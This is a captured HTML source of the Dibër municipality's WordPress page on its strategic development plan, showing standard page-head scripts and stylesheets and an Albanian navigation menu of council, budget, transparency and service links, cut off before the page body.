

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/plani-strategjik-i-zhvillimit-te-bashkise/
body_size: 54173
content:
<!DOCTYPE html>
<html lang="en-US">
<head data-template-uri="http://dibra.gov.al/wp-content/themes/townpress">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://dibra.gov.al/xmlrpc.php" />
	<link rel="shortcut icon" href="http://dibra.gov.al/wp-content/uploads/2018/01/favicon.png">    <title>Plani strategjik i zhvillimit të bashkisë | Bashkia Dibër</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bashkia Dibër &raquo; Feed" href="http://dibra.gov.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bashkia Dibër &raquo; Comments Feed" href="http://dibra.gov.al/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dibra.gov.al\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='parent-style-css'  href='http://dibra.gov.al/wp-content/themes/townpress/style.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://dibra.gov.al/wp-content/themes/townpress-child/style.css' type='text/css' media='all' />
<style id='main-style-inline-css' type='text/css'>
body { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; }
 .header-branding.m-large-logo span { max-width: 100px; } .header-branding.m-small-logo span { max-width: 100px; } @media ( max-width: 991px ) { .header-branding.m-small-logo span, .header-branding.m-large-logo span { max-width: 100px; } }
</style>
<link rel='stylesheet' id='theme-skin-css'  href='http://dibra.gov.al/wp-content/themes/townpress/library/css/skin/bluegrey.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-theme_options-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://dibra.gov.al/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dibra.gov.al/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dibra.gov.al/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8" />
<link rel="canonical" href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/plani-strategjik-i-zhvillimit-te-bashkise/" />
<link rel='shortlink' href='http://dibra.gov.al/?p=1267' />
<link rel="alternate" type="application/json+oembed" href="http://dibra.gov.al/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdibra.gov.al%2Ftransparenca-dhe-llogaridhenia-ekonomikofinanciare%2Fplani-strategjik-i-zhvillimit-te-bashkise%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dibra.gov.al/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdibra.gov.al%2Ftransparenca-dhe-llogaridhenia-ekonomikofinanciare%2Fplani-strategjik-i-zhvillimit-te-bashkise%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://dibra.gov.al/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://dibra.gov.al/wp-content/themes/townpress/library/css/oldie.css"><![endif]--><!--[if lt IE 9]><script src="http://dibra.gov.al/wp-content/themes/townpress/library/js/html5.min.js"></script><![endif]--><!--[if lt IE 9]><script src="http://dibra.gov.al/wp-content/themes/townpress/library/js/respond.min.js"></script><![endif]--><link rel="icon" href="http://dibra.gov.al/wp-content/uploads/2018/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dibra.gov.al/wp-content/uploads/2018/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://dibra.gov.al/wp-content/uploads/2018/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://dibra.gov.al/wp-content/uploads/2018/01/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="page-template-default page page-id-1267 page-child parent-pageid-1262  m-has-header-bg wpb-js-composer js-comp-ver-5.1 vc_responsive">

	
	<!-- HEADER : begin -->
	<header id="header" class="m-has-standard-menu m-has-header-tools m-has-search">
		<div class="header-inner">

			<!-- HEADER CONTENT : begin -->
			<div class="header-content">
				<div class="c-container">
					<div class="header-content-inner">

												<!-- HEADER BRANDING : begin -->

																															<div class="header-branding m-small-logo">

							<a href="http://dibra.gov.al"><span><img src="http://dibra.gov.al/wp-content/uploads/2022/05/logo.png"
														alt="Bashkia Dibër"></span></a>

						</div>
						<!-- HEADER BRANDING : end -->
						
						<!-- HEADER TOGGLE HOLDER : begin -->
						<div class="header-toggle-holder">

							<!-- HEADER TOGGLE : begin -->
							<button class="header-toggle" type="button">
								<i class="ico-open tp tp-menu"></i>
								<i class="ico-close tp tp-cross"></i>
								<span>Menu</span>
							</button>
							<!-- HEADER TOGGLE : end -->

							
						</div>
						<!-- HEADER TOGGLE HOLDER : end -->

												<!-- HEADER MENU : begin -->
						<div class="header-menu">
							
	<!-- MAIN MENU : begin -->
	<nav class="main-menu">

		<ul id="menu-main-menu" class="menu-items clearfix"><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-215"><a href="http://dibra.gov.al/">Kreu</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dibra.gov.al/town-hall/">Bashkia</a>
<ul  class="sub-menu">
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="http://dibra.gov.al/kryetari-i-bashkise/">Kryetari i Bashkise</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-952"><a href="http://dibra.gov.al/rregullore-2/">Rregullore</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="http://dibra.gov.al/njesite-administrative/">Njesite Administrative</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="http://dibra.gov.al/plani-i-pergjithshem-vendor/">Plane Vendore</a></li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="http://dibra.gov.al/kodi-etikes/">Kodi Etikës</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/administrata-e-bashkise/struktura-organizative-dhe-numri-i-punonjesve/">Struktura organizative dhe numri i punonjësve</a></li>
	<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2866"><a href="http://dibra.gov.al/infrastrukture/">INFRASTRUKTURE</a>
	<ul  class="sub-menu">
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="http://dibra.gov.al/rikonstruksioni-dhe-permiresimi-i-rruges-perlat-fushe-lure-dhe-permiresimi-i-segmentit-rrugor-fushe-lure-arras/">“Rikonstruksioni dhe përmirësimi i rrugës Përlat – Fushë Lurë dhe përmirësimi i segmentit rrugor Fushë Lurë – Arras”.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-776"><a href="http://dibra.gov.al/town-hall/keshilli-bashkiak/">Keshilli Bashkiak</a>
<ul  class="sub-menu">
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-850"><a href="http://dibra.gov.al/anetaret-e-keshillit/">Anetaret e Keshillit</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-853"><a href="http://dibra.gov.al/kryetari-i-keshillit/">Kryetari i Keshillit</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="http://dibra.gov.al/sekretari-i-keshillit/">Sekretari i Keshillit</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-859"><a href="http://dibra.gov.al/komisionet-e-keshillit/">Komisionet e Keshillit</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="http://dibra.gov.al/projektvendimet/">Projektvendimet</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-868"><a href="http://dibra.gov.al/aktivitete/">Aktivitete</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="http://dibra.gov.al/town-hall/keshilli-bashkiak/procesi-i-vendimarrjes-se-keshillit/">Proçesi i Vendimarrjes së Këshillit</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946"><a href="http://www.vendime.al/vendimet-e-keshillit-bashkiak-diber/">Vendime.al</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="http://dibra.gov.al/vendimet-e-keshillit-bashkiak/">Vendimet e Këshillit Bashkiak</a></li>
	<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://dibra.gov.al/shkruaj-keshillit/">Shkruaj Këshillit</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="http://dibra.gov.al/njoftime-publike/">Njoftime publike</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="http://dibra.gov.al/procesverbal-mbledhjesh/">Procesverbal Mbledhjesh</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-975"><a href="http://dibra.gov.al/rregullore-e-keshillit/">Rregullore e Keshillit</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="http://dibra.gov.al/regjistri-i-ankesave-kerkesave-dhe-verejtjeve/">REGJISTRI I ANKESAVE, KËRKESAVE DHE VËREJTJEVE</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="http://dibra.gov.al/regjistri-i-brendshem-i-peticioneve-dhe-iniciativave-qytetare/">REGJISTRI I BRENDSHËM I PETICIONEVE DHE INICIATIVAVE QYTETARE</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="http://dibra.gov.al/regjistri-i-mbledhjeve-te-keshillit-bashkiak/">REGJISTRI I MBLEDHJEVE TE KESHILLIT BASHKIAK</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="http://dibra.gov.al/regjistri-i-projekt-akteve-per-konsultim-publik/">REGJISTRI I PROJEKT AKTEVE PER KONSULTIM PUBLIK</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="http://dibra.gov.al/konsultime-publike/">Konsultime Publike</a></li>
	<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="http://dibra.gov.al/programi-i-transparences-se-keshillit/">Programi i Transparencës së Këshillit</a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="http://dibra.gov.al/legjislacion-dhe-zgjedhje-vendore/">Legjislacion dhe Zgjedhje Vendore</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="http://dibra.gov.al/notices-base/">NJOFTIME</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-262"><a href="http://dibra.gov.al/category/biznesi/">Biznesi</a>
<ul  class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-263"><a href="http://dibra.gov.al/detyrimet-e-mia/">Buxheti</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-264"><a href="http://dibra.gov.al/legjislacioni/">Legjislacioni</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-265"><a href="http://dibra.gov.al/paketa-fiskale/">Paketa fiskale</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="http://dibra.gov.al/category/open-data/">Open DATA</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="http://dibra.gov.al/category/sport/">Sport</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-227"><a href="http://dibra.gov.al/category/sherbime/">Sherbime</a>
<ul  class="sub-menu">
	<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3487"><a href="http://dibra.gov.al/web-gis/">WEB-GIS</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="http://dibra.gov.al/turizmi/">Turizmi</a>
<ul  class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://dibra.gov.al/turizmi/">Historiku i Dibres</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="http://dibra.gov.al/turizmi/">Guida e Qytetit</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="http://dibra.gov.al/turizmi/">Parqe dhe Liqene</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="http://dibra.gov.al/turizmi/">Hotele/Bare/Restorante</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="http://dibra.gov.al/turizmi/">Spitale/Ambulanca</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="http://dibra.gov.al/turizmi/">Cerdhe/Kopshte/Shkolla</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="http://dibra.gov.al/turizmi/">Institucione</a></li>
</ul>
</li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-838"><a href="http://dibra.gov.al/transparenca/">Programi                                                                                    i Transparences</a>
<ul  class="sub-menu">
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1242"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/">Organizimi dhe Funksionimi i Bashkisë</a>
	<ul  class="sub-menu">
		<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/organizimi-adm-territorialmisionifunksionet/">Organizimi adm-territorial,misioni&#038;funksionet</a></li>
		<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/organi-perfaqesues-i-bashkise-keshilli-bashkiak/">Organi perfaqesues i Bashkise-Keshilli Bashkiak</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/organet-e-bashkise/">Organet ekzekutiv</a></li>
		<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/administrata-e-bashkise/">Administrata e Bashkisë</a></li>
		<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/mekanizmat-monitorues-dhe-te-kontrollit/">Mekanizmat monitorues dhe të kontrollit</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/kerkesa-ankesa-sinjalizime-dhe-verejtje-qe-lidhen-me-veprimet-dhe-mosveprimet-e-organeve-te-administrates/">Kërkesa, ankesa, sinjalizime dhe vërejtje që lidhen  me veprimet dhe mosveprimet e organeve të administratës.</a></li>
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/statistika-vendore/">Statistika vendore</a></li>
	</ul>
</li>
	<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1264"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/">Transparenca dhe Llogaridhënia EkonomikoFinanciare</a>
	<ul  class="sub-menu">
		<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/kalendari-i-prg-buxhetor-afatmesemvjetor/">Kalendari i programit buxhetor afatmesëm vjetor</a></li>
		<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/paketa-fiskale/">Paketa Fiskale</a></li>
		<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1267 current_page_item menu-item-1269"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/plani-strategjik-i-zhvillimit-te-bashkise/">Plani strategjik i zhvillimit të bashkisë</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/programi-buxhetor-afatmesem-vendor/">Programi buxhetor afatmesëm vendor</a></li>
		<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/buxheti-vjetor/">Buxheti vjetor</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/zbatimi-i-buxhetit/">Zbatimi i buxhetit</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/monitorimi-mbikeqyrja-dhe-auditimi-i-buxhetit/">Monitorimi, mbikëqyrja dhe auditimi i buxhetit</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/veshtiresite-financiare/">Vështirësitë financiare</a></li>
		<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/shitja-ose-dhenia-me-qira-e-pronave-dhe-aseteve/">Shitja ose dhënia me qira e pronave dhe aseteve</a></li>
		<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/donacionet/">Donacionet</a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1272"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/">Kërkesat për informim</a>
	<ul  class="sub-menu">
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="http://dibra.gov.al/transparenca/koordinatorja/">Te dhenat per kordinatores e te drejtes se informimit</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/standartet-dhe-procedurat-e-kerkesave/">Standartet dhe procedurat e kërkesave</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/regjistri-i-kerkesave-dhe-pergjigjeve/">Regjistri i kërkesave dhe përgjigjeve</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/informacioni-i-dhene-me-pare/">Informacioni i dhënë më parë</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/trajtimi-i-kerkesave-per-informacion/">Trajtimi i kërkesave për informacion</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/kufizimi-i-se-drejtes-per-informim/">Kufizimi i së drejtës për informim</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/tarifa-per-dhenien-e-informacionit/">Tarifa për dhënien e informacionit</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/informacione-dhe-dokumente-qe-kerkohen-shpesh/">Informacione dhe dokumente që kërkohen shpesh</a></li>
	</ul>
</li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1180"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/">Shërbimet që ofron Bashkia</a>
	<ul  class="sub-menu">
		<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/sherbimet/">Sherbimet</a></li>
		<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/sherbimet-administrative-sipas-7-funksioneve/">Shërbimet administrative sipas 7 funksioneve</a></li>
		<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/kontratat-publike/">Kontratat publike</a></li>
		<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/e-drejta-e-ankeses-dhe-verejtjes-ne-lidhje-me-sherbimet/">E drejta e ankesës dhe vërejtjes në lidhje me shërbimet</a></li>
	</ul>
</li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="http://dibra.gov.al/transparenca/legjislacioni-dhe-aktet-e-brendshme-rregullatore/">Legjislacioni dhe aktet e brendshme rregullatore</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1187"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/">Pjesëmarrja qytetare në vendimmarrje</a>
	<ul  class="sub-menu">
		<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="http://dibra.gov.al/te-dhenat-e-koordinatorit-per-njoftimin-dhe-konsultimin-publik/">Të dhënat e koordinatorit për njoftimin dhe konsultimin publik</a></li>
